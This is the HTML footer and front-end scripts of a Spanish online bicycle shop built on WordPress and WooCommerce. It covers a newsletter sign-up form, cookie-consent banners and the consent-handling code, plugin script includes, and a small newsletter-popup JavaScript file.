<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/accesorios/page/3/?category-view-mode=grid&#038;orderby=menu_order&#038;product_col_large=2#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1f2bc50297","remove_from_wishlist_nonce":"76e6121366","reload_wishlist_and_adding_elem_nonce":"4a8a88a73e","load_mobile_nonce":"c0737371b6","delete_item_nonce":"85f00e8bf4","save_title_nonce":"e23a9efb6b","save_privacy_nonce":"e9e8c33daf","load_fragments_nonce":"c6333ffefa"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '59255c5833',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '59255c5833',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7
body_size: 391
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	"use strict";

// Enable menu toggle for small screens.
	$(document).ready(function() {
		$('.newsletterpopup .close-popup').on( "click", function(){
			wpbingo_HideNLPopup();
		});

		$('.popupshadow').on( "click", function(){
			wpbingo_HideNLPopup();
		});			
		
	});
	
	/* Show/hide NewsLetter Popup */
	$( window ).load(function() {
		wpbingo_ShowNLPopup();
	});	

		
	/* Function Show NewsLetter Popup */
	function wpbingo_ShowNLPopup() {
		if($('.newsletterpopup').length){
			var cookieValue = $.cookie("wpbingo_lpopup");
			if(cookieValue == 1) {
				$('.newsletterpopup').hide();
				$('.popupshadow').hide();
			}else{
				$('.newsletterpopup').show();
				$('.popupshadow').show();
			}				
		}
	}
	
	/* Function Hide NewsLetter Popup when click on button Close */
	function wpbingo_HideNLPopup(){
		$('.newsletterpopup').hide();
		$('.popupshadow').hide();
		$.cookie("wpbingo_lpopup", 1, { expires : 24 * 60 * 60 * 1000 });
	}
	
} )( jQuery );